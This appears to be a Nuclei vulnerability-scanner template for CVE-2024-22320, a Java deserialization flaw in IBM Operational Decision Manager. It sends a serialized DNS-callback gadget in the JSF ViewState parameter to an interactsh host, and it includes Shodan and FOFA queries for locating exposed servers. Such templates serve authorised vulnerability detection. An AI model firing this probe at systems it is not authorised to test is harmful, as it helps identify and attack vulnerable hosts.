 id: CVE-2024-22320

info:
  name: IBM Operational Decision Manager - Java Deserialization
  author: DhiyaneshDK
  severity: high
  description: |
    IBM Operational Decision Manager 8.10.3, 8.10.4, 8.10.5.1, 8.11, 8.11.0.1, and 8.12.0.1 could allow a remote authenticated attacker to execute arbitrary code on the system, caused by an unsafe deserialization. By sending specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code in the context of SYSTEM.  IBM X-Force ID:  279146.
  reference:
    - https://labs.watchtowr.com/double-k-o-rce-in-ibm-operation-decision-manager/
    - https://nvd.nist.gov/vuln/detail/CVE-2024-22320
  classification:
    cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
    cvss-score: 8.8
    cve-id: CVE-2024-22320
    cwe-id: CWE-502
    epss-score: 0.38316
    epss-percentile: 0.97125
    cpe: cpe:2.3:a:ibm:operational_decision_manager:8.10.3:*:*:*:*:*:*:*
  metadata:
    verified: true
    max-request: 1
    vendor: ibm
    product: operational_decision_manager
    shodan-query:
      - html:"IBM ODM"
      - http.html:"ibm odm"
    fofa-query:
      - title="IBM ODM"
      - title="ibm odm"
      - body="ibm odm"
  tags: cve,cve2024,ibm,odm,decision-manager,deserialization,jsf,rce

http:
  - method: GET
    path:
      - '{{BaseURL}}/res/login.jsf?javax.faces.ViewState={{generate_java_gadget("dns", "http://{{interactsh-url}}", "base64")}}'

    matchers-condition: and
    matchers:
      - type: word
        part: interactsh_protocol
        words:
          - "dns"

      - type: word
        part: body
        words:
          - 'javax.servlet.ServletException'

      - type: status
        status:
          - 500